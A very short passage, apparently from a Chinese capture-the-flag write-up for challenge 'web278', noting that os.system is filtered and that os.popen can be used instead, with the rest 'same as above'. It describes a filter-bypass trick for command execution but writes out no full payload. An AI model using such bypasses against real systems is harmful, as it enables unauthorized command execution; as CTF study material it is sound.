
web278
hint 提示过滤了 os.system
换成 os.popen, 其它同上




































